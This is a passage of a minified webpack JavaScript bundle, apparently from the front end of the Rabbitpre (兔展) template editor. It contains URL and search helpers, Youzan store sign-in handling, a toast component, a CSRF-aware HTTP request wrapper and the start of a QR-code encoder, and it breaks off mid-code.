gotoPosterEditor(e,t){var r=window.RPCONFIG.editorHost+"?contentType="+constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CONTENT_TYPE.POSTER+"&width="+e+"&height="+t;window.location.href=getUrlWithQuery(r)}function gotoGameEditor(e){var t=RPCONFIG.gameEditorHost+"/editor.html?appid="+e;window.location.replace(t)}function gotoSearchPage(e){var t=e;window.open("/template/search.html?filters="+encodeURIComponent(JSON.stringify(t)))}function enableHMR(e){}function changeUrlArg(url,arg,val){var pattern=arg+"=([^&]*)",replaceText=arg+"="+val;return url.match(pattern)?url.replace(eval("/("+arg+"=)([^&]*)/gi"),replaceText):url.match("[?]")?url+"&"+replaceText:url+"?"+replaceText}function updateSearchUrlKey(e,t){var r=changeUrlArg(window.location.href,e,t);window.history.pushState(null,"",r)}function updateSearchUrlFilterData(e,t){var r,n=(_fe_common_lib_query_string__WEBPACK_IMPORTED_MODULE_17__.a(window.location.search)||{}).filters;try{r=JSON.parse(decodeURIComponent(n))}catch(e){r={}}"ALL"!==t?r[e]=t:delete r[e],updateSearchUrlKey("filters",encodeURIComponent(JSON.stringify(r)))}var once=function(e){var t;return function(){if(e){for(var r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return t=e.apply(this,n),e=null,t}}},uniqueId=function(e){void 0===e&&(e=20);for(var t="";t.length<e;)t+=Math.random().toString(36).substr(2);return t.substr(0,e)}},348:function(e,t,r){"use strict";r.r(t),function(e){r(87),r(108),r(349);var t=r(43),n=r(0),o=r.n(n),i=r(24),a=r.n(i),s=r(17),c=r(20),u=r(3),l=r(276);Object(t.a)((function(){a.a.hydrate(o.a.createElement(c.a,{store:s.a},o.a.createElement(l.a,null)),document.getElementById("container"))})),Object(u.b)(e)}.call(this,r(111)(e))},349:function(e,t,r){},350:function(e,t,r){},351:function(e,t,r){},352:function(e,t,r){},353:function(e,t,r){},354:function(e,t,r){},355:function(e,t,r){},356:function(e,t,r){},38:function(e,t,r){"use strict";r.d(t,"a",(function(){return n})),r.d(t,"b",(function(){return o}));var n="c_isFirstvisit",o="c_isRegister"},40:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));r(68),r(119),r(69),r(30),r(12),r(29),r(31),r(135),r(82),r(41),r(4),r(32);var n=r(28);function o(e,t,r){if(null==e)return e;if(["string","number","bigint","boolean","symbol","undefined","function"].includes(typeof e))return e;var i,a,s,c=Object(n.a)(e);if("[object String]"===c||"[object Number]"===c)return new e.constructor(e);if("[object Boolean]"===c||"[object Date]"===c)return new e.constructor(+e);if("[object RegExp]"===c)return i=e,(a=new RegExp(i.source,i.flags)).lastIndex=i.lastIndex,a;if("[object Blob]"===c)return s=e,new Blob([s],{type:s.type});var u=r.get(e);return u||("[object Map]"===c?function(e,t,r){var n=new Map;return r.set(e,n),e.forEach((function(e,i){n.set(i,t?o(e,!0,r):e)})),n}(e,t,r):"[object Set]"===c?function(e,t,r){var n=new Set;return r.set(e,n),e.forEach((function(e){n.add(t?o(e,!0,r):e)})),n}(e,t,r):Array.isArray(e)?function(e,t,r){if(!t)return e.concat();var n=new Array(e.length);return r.set(e,n),e.forEach((function(e,t){n[t]=o(e,!0,r)})),n}(e,t,r):function(e,t,r){var n=Object.getPrototypeOf(e),i=Object.create(n);return t?(r.set(e,i),Object.keys(e).forEach((function(t){var n=e[t];i[t]=o(n,!0,r)})),i):Object.assign(i,e)}(e,t,r))}function i(e,t){return void 0===t&&(t=!1),o(e,t,new Map)}},43:function(e,t,r){"use strict";var n=r(17),o=(r(22),r(37),r(12),r(21),r(4),r(5),r(6),r(8),r(9),r(40)),i=r(2),a=r(52),s=r(49),c=r(14),u=r(46);function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach((function(t){p(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function p(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function d(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(e){f(i,n,o,a,s,"next",e)}function s(e){f(i,n,o,a,s,"throw",e)}a(void 0)}))}}function h(e){var t=window.COMMON_NAVBAR.addSigninCallback;t&&t((function(t){var r;n.a.dispatch((r=t,function(){var e=d(regeneratorRuntime.mark((function e(t){var n,l,p;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,(n=Object(o.a)(r,!0))&&n.userId){e.next=6;break}t({type:i.SET_USER_INFO,data:{guest:!0}}),e.next=28;break;case 6:if(l=null,p=null,n.organizeId=n.userOrganize,n.organizationId=n.userMkOrganize,delete n.userOrganize,delete n.userMkOrganize,!n.organizeId){e.next=16;break}return e.next=15,Object(a.b)(n.organizeId);case 15:l=e.sent;case 16:if(window.top===window||!c.a(window.location.search).from){e.next=27;break}return e.prev=17,e.next=20,Object(s.b)();case 20:(p=e.sent)?(n.kdtId=p,n.isYouzan=!0):u.a.show({type:"error",msg:"为了保证您能顺利完成付款，请到兔展用户中心切换身份到您的该有赞店铺下"}),e.next=27;break;case 24:e.prev=24,e.t0=e.catch(17),console.log(e.t0);case 27:t({type:i.SET_USER_INFO,data:_(_(_({},n),l),{},{guest:!1})});case 28:e.next=34;break;case 30:e.prev=30,e.t1=e.catch(0),console.log(e.t1,"err"),t({type:i.SET_USER_INFO,data:{guest:!0}});case 34:case"end":return e.stop()}}),e,null,[[0,30],[17,24]])})));return function(t){return e.apply(this,arguments)}}())),e&&e(t)}))}r.d(t,"a",(function(){return h}))},46:function(e,t,r){"use strict";var n=r(0),o=r.n(n),i=(r(4),r(41),r(11),r(24)),a=r.n(i),s=["container","transition","onShown","onClosed"];function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var u=function(e,t){var r;return void 0===t&&(t=!0),(r=function(r){var u,l;function _(){var e;return(e=r.apply(this,arguments)||this).overlay=null,e.instanceId=null,e}l=r,(u=_).prototype=Object.create(l.prototype),u.prototype.constructor=u,c(u,l),_.show=function(r){var n=r||{},i=n.container,c=n.transition,u=n.onShown,l=n.onClosed,p=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(n,s);if(t)for(var f in _.instances){_.instances[f].close(!0)}var d=""+Date.now(),h=document.createElement("div"),m=a.a.render(o.a.createElement(_,{container:i,transition:c,onShown:u,onClosed:l},o.a.createElement(e,Object.assign({},p))),h);return m.overlay=h,m.instanceId=d,_.instances[d]=m,d},_.hide=function(e){if(e){var t=_.instances[e];t&&t.close()}else for(var r in _.instances){_.instances[r].close()}},_.get=function(e){var t=_.instances[e];return t||null};var p=_.prototype;return p.render=function(){var e=this,t=this.props,r=t.container,o=void 0===r?document.body:r,a=t.children,s=n.Children.only(a),c=Object(n.cloneElement)(s,{onClose:function(){e.close(),s.props.onClose&&s.props.onClose()}});return Object(i.createPortal)(c,o)},p.close=function(e){var t=this,r=this.props.transition;e||!r?this._close():this.removeTransition((function(){return t._close()}))},p._close=function(){this.overlay&&Object(i.unmountComponentAtNode)(this.overlay)},p.addTransition=function(){var e=this.props.transition;e&&a.a.findDOMNode(this).classList.add(e)},p.removeTransition=function(e){var t=this.props.transition;if(t){var r=a.a.findDOMNode(this);r.addEventListener("transitionend",(function t(){e(),r.removeEventListener("transitionend",t)})),r.classList.remove(t)}},p.componentDidMount=function(){var e=this,t=this.props,r=t.transition,n=t.onShown;r&&window.setTimeout((function(){return e.addTransition()}),0),n&&n()},p.componentWillUnmount=function(){var e=this.props.onClosed;e&&e(),this.instanceId&&delete _.instances[this.instanceId]},_}(n.Component)).defaultProps={container:document.body},r.instances={},r},l=r(7),_=r.n(l);r(86);t.a=u((function(e){var t=e.type,r=void 0===t?"success":t,i=e.msg,a=void 0===i?"":i,s=e.delay,c=void 0===s?0:s,u="g-toast-"+r;return Object(n.useEffect)((function(){c&&setTimeout((function(){e.onClose()}),c)}),[]),o.a.createElement("div",{className:_()("g-toast",u)},o.a.createElement("div",{className:"g-toast-msg"},a),o.a.createElement("div",{className:"g-toast-icon",onClick:e.onClose}))}))},49:function(e,t,r){"use strict";r.d(t,"b",(function(){return o})),r.d(t,"c",(function(){return i})),r.d(t,"a",(function(){return a}));var n=r(10);function o(){return Object(n.a)("/api/store/opf/youzan/getKdtId")}function i(e,t){return Object(n.a)("/api/store/opf/youzan/getYouzanBill",{appId:e,kdtId:t})}function a(e,t){return Object(n.a)("/api/store/opf/youzan/checkYouzanBill",{appId:e,kdtId:t})}},51:function(e,t,r){"use strict";r(22),r(41),r(32),r(30),r(12),r(29),r(31),r(21),r(11),r(82),r(59),r(60),r(133),r(69);var n=r(16),o=r(14);r(8),r(4),r(44),r(35),r(18),r(5),r(36);function i(e){return function(t,r,n){return t[e]=n.value,n}}r(65);var a=function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a};var s=function(){function e(){this.lastEmittedEvents=new Map,this.eventListeners=new Map}var t=e.prototype;return t.addListener=function(e,t,r){if(void 0===r&&(r=!1),e&&t){var n=this.eventListeners.get(e);if(n||(n=[],this.eventListeners.set(e,n)),!(n.indexOf(t)>=0))if(n.push(t),r&&this.lastEmittedEvents.has(e))t(this.lastEmittedEvents.get(e))}},t.addOnceListener=function(e,t,r){var n=this;void 0===r&&(r=!1);this.on(e,(function r(o){t(o),n.off(e,r)}),r)},t.removeListener=function(e,t){if(!e)return this.removeAllListeners();if(t)for(var r=this.listeners(e),n=0;n<r.length;n++){if(r[n]===t){r.splice(n,1);break}}else this.eventListeners.set(e,[])},t.removeAllListeners=function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()},t.emit=function(e,t){if(e){for(var r=this.listeners(e),n=r.length;n;){(0,r[r.length-n])(t),n--}this.lastEmittedEvents.set(e,t)}},t.listeners=function(e){return this.eventListeners.get(e)||[]},t.listenerCount=function(e){return this.listeners(e).length},e}();a([i("on")],s.prototype,"addListener",null),a([i("once")],s.prototype,"addOnceListener",null),a([i("off")],s.prototype,"removeListener",null),a([i("offAll")],s.prototype,"removeAllListeners",null),a([i("fire")],s.prototype,"emit",null);var c=window.__globalEvent__;c||(window.__globalEvent__=c=new s);var u=c;function l(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(e){l(i,n,o,a,s,"next",e)}function s(e){l(i,n,o,a,s,"throw",e)}a(void 0)}))}}function p(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function f(e){var t="function"==typeof Map?new Map:void 0;return(f=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return d(e,arguments,E(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),m(n,e)})(e)}function d(e,t,r){return(d=h()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return r&&m(o,r.prototype),o}).apply(null,arguments)}function h(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function E(e){return(E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r.d(t,"a",(function(){return C})),r.d(t,"b",(function(){return A}));var g=document.head.querySelector('meta[name="csrf-token"]'),O=g&&g.content||"",b=["POST","PUT","PATCH","DELETE"],v="request:success",y="request:error",w="request:complete";var P={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},T=function(e){var t,r;function n(t,r,n,o,i){var a;return(a=e.call(this,n)||this).status=200,a.code=200,a.nativeCode=null,a.code=t,a.status=r,o&&(a.stack=o),i&&(a.nativeCode=i),a}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,m(t,r),n}(f(Error)),S=function(){function e(e,t,r){var o=this;this._url="",this._type="json",this._dataType="json",this.data=null,this.headers={Accept:P.json,"Content-Type":P.json},this.method="GET",this.timeout=0,this.useXMLHttpRequest=!1,this.cors=!1,this.credentials=!1,this.fetchTimeoutTimer=0,this.handleProgress=function(e){o.onUploadProgress&&o.onUploadProgress(e),o.onProgress&&o.onProgress(e.loaded,e.total)},void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),void 0!==r.useAjax&&void 0===r.useXMLHttpRequest&&(r.useXMLHttpRequest=r.useAjax),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useXMLHttpRequest&&(this.useXMLHttpRequest=r.useXMLHttpRequest),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.setUrl(this.resolveUrl(e,t)),this.data=this.resolveData(t),this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var i=n.b(e),a=r.method&&b.includes(r.method);if(i&&a){var s=r.csrfToken||O;s&&this.setHeader("X-CSRF-Token",s)}this._options=r}var t,r,i,a=e.prototype;return a.resolveUrl=function(e,t){return this.isQueryRequest()&&t&&(e+="string"==typeof t?/^\?/.test(t)?t:"?"+t:"?"+o.b(t)),e},a.setUrl=function(e){(this._url=e,/^(?:http[s]?:)?\/\/(.*?)/i.test(e))&&(n.c(e).host!==window.location.hostname&&(this.cors=!0))},a.resolveData=function(e){if(this.isQueryRequest()||null==e)return null;if("json"===this.type)return JSON.stringify(e);if("urlencoded"===this.type){var t=e;return o.b(t)}return e},a.setHeader=function(e,t){this.headers[e]=t},a.removeHeader=function(e){delete this.headers[e]},a.isQueryRequest=function(){return["GET","HEAD"].includes(this.method)},a.request=function(){return window.fetch&&!this.useXMLHttpRequest?this.requestByFetchApi():this.requestByXMLHttpRequest()},a.requestByFetchApi=function(){var e=_(regeneratorRuntime.mark((function e(){var t,r,n,o,i,a,s,c=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},r=[],this.timeout&&r.push(this.createFetchTimeout()),n=this.createFetchAbort(),o=n.promise,i=n.abort,r.push(o),a=window.fetch(this.url,t).then((function(e){return c.handleFetchLoad(e)})).catch((function(e){throw c.finallyFetch(),e})),r.push(a),s=Promise.race(r),this.proxy&&(this.proxy.abort=i.bind(this)),e.abrupt("return",s);case 10:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}(),a.requestByXMLHttpRequest=function(){var e=_(regeneratorRuntime.mark((function e(){var t,r,n,o=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:for(r in(t=new XMLHttpRequest).withCredentials=this.credentials,t.open(this.method,this.url),t.responseType=this.dataType,this.headers)t.setRequestHeader(r,this.headers[r]);return t.upload.onprogress=this.handleProgress,n=new Promise((function(e,r){t.onerror=o.handleXMLHttpRequestError(r),t.onabort=o.handleXMLHttpRequestAbort(r),o.timeout&&(t.timeout=o.timeout,t.ontimeout=o.handleXMLHttpRequestTimeout(r)),t.onreadystatechange=o.handleXMLHttpRequestReadyStateChange(e,r)})),t.send(this.data),this.proxy&&(this.proxy.abort=t.abort.bind(t)),e.abrupt("return",n);case 10:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}(),a.handleFetchLoad=function(e){var t=this;return new Promise(function(){var r=_(regeneratorRuntime.mark((function r(n,o){var i,a,s;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(t.finallyFetch(),r.prev=1,i=e.status,!t.isNoContentResponse(i)){r.next=5;break}return r.abrupt("return",n());case 5:return r.next=7,t.parseFetchData(e);case 7:if(a=r.sent,s=t.parseResponseData(a),!t.isHttpStatusException(i)){r.next=11;break}throw t.createHttpStatusError(s,e);case 11:if(s.success){r.next=13;break}throw t.createApiError(s);case 13:n(s.data),r.next=19;break;case 16:r.prev=16,r.t0=r.catch(1),o(r.t0);case 19:case"end":return r.stop()}}),r,null,[[1,16]])})));return function(e,t){return r.apply(this,arguments)}}())},a.parseFetchData=function(){var e=_(regeneratorRuntime.mark((function e(t){var r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={json:function(){return _(regeneratorRuntime.mark((function e(){var r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.json();case 2:return r=e.sent,e.abrupt("return",r);case 4:case"end":return e.stop()}}),e)})))()},text:function(){return t.text()},blob:function(){return t.blob()}}[this.dataType],e.next=4,r();case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}(),a.createFetchAbort=function(){var e,t=this;return{promise:new Promise((function(r,n){e=function(){var e=new T(1002,400,"请求被取消");n(e),t.finallyFetch()}})),abort:e}},a.createFetchTimeout=function(){var e=this;return new Promise((function(t,r){e.fetchTimeoutTimer=window.setTimeout((function(){var t=new T(1001,504,"请求超时");r(t),e.finallyFetch()}),e.timeout)}))},a.finallyFetch=function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)},a.handleXMLHttpRequestReadyStateChange=function(e,t){var r=this;return function(){var n=this.status;if(this.readyState===this.DONE){if(r.finallyXMLHttpRequest(this),r.isNoContentResponse(n))return e();try{var o=r.parseXMLHttpRequstData(this),i=r.parseResponseData(o);if(r.isHttpStatusException(n))throw r.createHttpStatusError(i,this);if(!i.success)throw r.createApiError(i);e(i.data)}catch(e){t(e)}}}},a.parseXMLHttpRequstData=function(e){return{json:function(){var t;if(e.response)t=e.response;else{var r=e.responseText;t=r?JSON.parse(r):null}return t},text:function(){return e.responseText},blob:function(){return new Blob([e.response])}}[this.dataType]()},a.handleXMLHttpRequestError=function(e){var t=this;return function(){var r=new T(1e3,500,"未知错误");e(r),t.finallyXMLHttpRequest(this)}},a.handleXMLHttpRequestAbort=function(e){var t=this;return function(){var r=new T(1002,400,"请求被取消");e(r),t.finallyXMLHttpRequest(this)}},a.handleXMLHttpRequestTimeout=function(e){var t=this;return function(){var r=new T(1001,504,"请求超时");e(r),t.finallyXMLHttpRequest(this)}},a.finallyXMLHttpRequest=function(e){e.upload.onprogress=null,e.ontimeout=e.onload=e.onerror=e.onabort=null,this.proxy&&(this.proxy.abort=null)},a.isNoContentResponse=function(e){return"HEAD"===this.method||204===e},a.isHttpStatusException=function(e){return e<200||e>=300&&304!==e},a.createHttpStatusError=function(e,t){var r=t.status,n=e.errorcode||r,o=e.errormsg||t.statusText||"未知错误",i=e.errorstack;return new T(n,r,o,i,e.nativecode)},a.createApiError=function(e){var t=e.errorcode,r=e.statuscode,n=e.errormsg||"未知错误",o=e.errorstack;return new T(t,r,n,o,e.nativecode)},a.parseResponseData=function(e){if("json"===this.dataType){var t=e;return null===t?this.createResponseData(null):"success"in t?t:"error_code"in t?this.parseOldResponseData(t):this.createResponseData(t)}return this.createResponseData(e)},a.parseOldResponseData=function(e){var t=!e.error_code;return{success:t,statuscode:t?200:500,errorcode:e.error_code,errormsg:e.error,errorstack:null,nativecode:null,data:e.result}},a.createResponseData=function(e){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:e}},t=e,(r=[{key:"options",get:function(){return this._options}},{key:"url",get:function(){return this._url}},{key:"type",get:function(){return this._type},set:function(e){["json","text","urlencoded","form"].includes(e)||(e="json"),this._type=e,this.contentType="form"!==e&&P[e]}},{key:"dataType",get:function(){return this._dataType},set:function(e){["json","text","blob"].includes(e)||(e="json"),this._dataType=e;var t="blob"!==e?P[e]:"*/*";this.setHeader("Accept",t)}},{key:"contentType",set:function(e){!1!==e?this.setHeader("Content-Type",e):this.removeHeader("Content-Type")}}])&&p(t.prototype,r),i&&p(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function R(e,t,r){return j.apply(this,arguments)}function j(){return(j=_(regeneratorRuntime.mark((function e(t,r,n){var o,i,a,s;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return void 0===r&&(r=null),void 0===n&&(n={}),o=new S(t,r,n),e.prev=3,e.next=6,o.request();case 6:return i=e.sent,a={error:null,data:i,req:o},u.fire(v,a),u.fire(w,a),e.abrupt("return",i);case 13:throw e.prev=13,e.t0=e.catch(3),s={error:e.t0,data:null,req:o},u.fire(y,s),u.fire(w,s),e.t0;case 19:case"end":return e.stop()}}),e,null,[[3,13]])})))).apply(this,arguments)}function C(e,t,r){return void 0===r&&(r={}),r.method="GET",R(e,t,r)}function A(e,t,r){return void 0===r&&(r={}),r.method="POST",R(e,t,r)}},52:function(e,t,r){"use strict";r.d(t,"b",(function(){return a})),r.d(t,"a",(function(){return c}));r(22),r(12),r(21);var n=r(10);function o(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function i(e){return function(){var t=this,r=arguments;return new Promise((function(n,i){var a=e.apply(t,r);function s(e){o(a,n,i,s,c,"next",e)}function c(e){o(a,n,i,s,c,"throw",e)}s(void 0)}))}}function a(e){return s.apply(this,arguments)}function s(){return(s=i(regeneratorRuntime.mark((function e(t){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(n.a)("/api/store/user/orgPackage",{organizeId:t});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function c(){return u.apply(this,arguments)}function u(){return(u=i(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(n.a)("/api/store/template/getMobileTag");case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},53:function(e,t,r){"use strict";r(66),r(12),r(59),r(60),r(33);function n(e){this.mode=i.MODE_8BIT_BYTE,this.data=e,this.parsedData=[];for(var t=0,r=this.data.length;t<r;t++){var n=[],o=this.data.charCodeAt(t);o>65536?(n[0]=240|(1835008&o)>>>18,n[1]=128|(258048&o)>>>12,n[2]=128|(4032&o)>>>6,n[3]=128|63&o):o>2048?(n[0]=224|(61440&o)>>>12,n[1]=128|(4032&o)>>>6,n[2]=128|63&o):o>128?(n[0]=192|(1984&o)>>>6,n[1]=128|63&o):n[0]=o,this.parsedData.push(n)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function o(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}n.prototype={getLength:function(){return this.parsedData.length},write:function(e){for(var t=0,r=this.parsedData.length;t<r;t++)e.put(this.parsedData[t],8)}},o.prototype={addData:function(e){var t=new n(e);this.dataList.push(t),this.dataCache=null},isDark:function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(e,t){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++){this.modules[r]=new Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++)this.modules[r][n]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,t),this.typeNumber>=7&&this.setupTypeNumber(e),null==this.dataCache&&(this.dataCache=o.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,t)},setupPositionProbePattern:function(e,t){for(var r=-1;r<=7;r++)if(!(e+r<=-1||this.moduleCount<=e+r))for(var n=-1;n<=7;n++)t+n<=-1||this.moduleCount<=t+n||(this.modules[e+r][t+n]=0<=r&&r<=6&&(0==n||6==n)||0<=n&&n<=6&&(0==r||6==r)||2<=r&&r<=4&&2<=n&&n<=4)},getBestMaskPattern:function(){for(var e=0,t=0,r=0;r<8;r++){this.makeImpl(!0,r);var n=h.getLostPoint(this);(0==r||e>n)&&(e=n,t=r)}return t},createMovieClip:function(e,t,r){var n=e.createEmptyMovieClip(t,r);this.make();for(var o=0;o<this.modules.length;o++)for(var i=1*o,a=0;a<this.modules[o].length;a++){var s=1*a;this.modules[o][a]&&(n.beginFill(0,100),n.moveTo(s,i),n.lineTo(s+1,i),n.lineTo(s+1,i+1),n.lineTo(s,i+1),n.endFill())}return n},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)null==this.modules[6][t]&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var e=h.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var r=0;r<e.length;r++){var n=e[t],o=e[r];if(null==this.modules[n][o])for(var i=-2;i<=2;i++)for(var a=-2;a<=2;a++)this.modules[n+i][o+a]=-2==i||2==i||-2==a||2==a||0==i&&0==a}},setupTypeNumber:function(e){for(var t=h.getBCHTypeNumber(this.typeNumber),r=0;r<18;r++){var n=!e&&1==(t>>r&1);this.modules[Math.floor(r/3)][r%3+this.moduleCount-8-3]=n}for(r=0;r<18;r++)n=!e&&1==(t>>r&1),this.modules[r%3+this.moduleCount-8-3][Math.floor(r/3)]=n},setupTypeInfo:function(e,t){for(var r=this.errorCorrectLevel<<3|t,n=h.getBCHTypeInfo(r),o=0;o<15;o++){var i=!e&&1==(n>>o&1);o<6?this.modules[o][8]=i:o<8?this.modules[o+1][8]=i:this.modules[this.moduleCount-15+o][8]=i}for(o=0;o<15;o++)i=!e&&1==(n>>o&1),o<8?this.modules[8][this.moduleCount-o-1]=i:o<9?this.modules[8][15-o-1+1]=i:this.modules[8][15-o-1]=i;this.modules[this.moduleCount-8][8]=!e},mapData:function(e,t){for(var r=-1,n=this.moduleCount-1,o=7,i=0,a=this.moduleCount-1;a>0;a-=2)for(6==a&&a--;;){for(var s=0;s<2;s++)if(null==this.modules[n][a-s]){var c=!1;i<e.length&&(c=1==(e[i]>>>o&1)),h.getMask(t,n,a-s)&&(c=!c),this.modules[n][a-s]=c,-1==--o&&(i++,o=7)}if((n+=r)<0||this.moduleCount<=n){n-=r,r=-r;break}}}},o.PAD0=236,o.PAD1=17,o.createData=function(e,t,r){for(var n=O.getRSBlocks(e,t),i=new b,a=0;a<r.length;a++){var s=r[a];i.put(s.mode,4),i.put(s.getLength(),h.getLengthInBits(s.mode,e)),s.write(i)}var c=0;for(a=0;a<n.length;a++)c+=n[a].dataCount;if(i.getLengthInBits()>8*c)throw new Error("code length overflow. ("+i.getLengthInBits()+">"+8*c+")");for(i.getLengthInBits()+4<=8*c&&i.put(0,4);i.getLengthInBits()%8!=0;)i.putBit(!1);for(;!(i.getLengthInBits()>=8*c||(i.put(o.PAD0,8),i.getLengthInBits()>=8*c));)i.put(o.PAD1,8);return o.createBytes(i,n)},o.createBytes=function(e,t){for(var r=0,n=0,o=0,i=new Array(t.length),a=new Array(t.length),s=0;s<t.length;s++){var c=t[s].dataCount,u=t[s].totalCount-c;n=Math.max(n,c),o=Math.max(o,u),i[s]=new Array(c);for(var l=0;l<i[s].length;l++)i[s][l]=255&e.buffer[l+r];r+=c;var _=h.getErrorCorrectPolynomial(u),p=new g(i[s],_.getLength()-1).mod(_);for(a[s]=new Array(_.getLength()-1),l=0;l<a[s].length;l++){var f=l+p.getLength()-a[s].length;a[s][l]=f>=0?p.get(f):0}}var d=0;for(l=0;l<t.length;l++)d+=t[l].totalCount;var m=new 